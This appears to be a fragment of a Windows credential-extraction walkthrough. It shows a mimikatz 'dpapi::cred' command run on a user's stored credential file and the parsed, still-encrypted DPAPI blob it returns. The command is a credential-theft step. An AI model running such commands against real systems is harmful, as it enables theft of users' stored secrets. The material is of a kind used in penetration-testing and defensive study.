 mimikatz # dpapi::cred /in:C:\Users\PPotts\AppData\Roaming\Microsoft\credentials\18A1927A997A794B65E9849883AC3F3E
**BLOB**
dwVersion : 00000001 - 1
guidProvider : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb}
dwMasterKeyVersion : 00000001 - 1
guidMasterKey : {191d3f9d-7959-4b4d-a520-a444853c47eb}
dwFlags : 20000000 - 536870912 (system ; )
dwDescriptionLen : 0000003a - 58
szDescription : Enterprise Credential Data
algCrypt : 00006603 - 26115 (CALG_3DES)
dwAlgCryptLen : 000000c0 - 192
dwSaltLen : 00000010 - 16
pbSalt : 88fdf043461d4913a49680c2cf45e8e6
dwHmacKeyLen : 00000000 - 0
pbHmackKey :
algHash : 00008004 - 32772 (CALG_SHA1)
dwAlgHashLen : 000000a0 - 160
dwHmac2KeyLen : 00000010 - 16
pbHmack2Key : b68952824efb5374f396ef024b7f4f56
dwDataLen : 00000098 - 152
pbData : 0c1483543655e1eee285cb5244a83b72932723e88f937112d54896b19569be22aeda49f9aec91131dab8edae525506e7aa4861c
98d67768350051ae93d9c493596d3e506fae0b6e885acd9d2a2837095d7da3f60d80288f4f8b8800171f26639df136e45eb399341ab216c81cf753aecc5342
b6b212d85a46be1e2b45f6fcebd140755ec9d328c6d66a7bab635346de54fee236a63d20507
dwSignLen : 00000014 - 20
pbSign : 3a5e83bb958d713bfae523404a4de188a0319830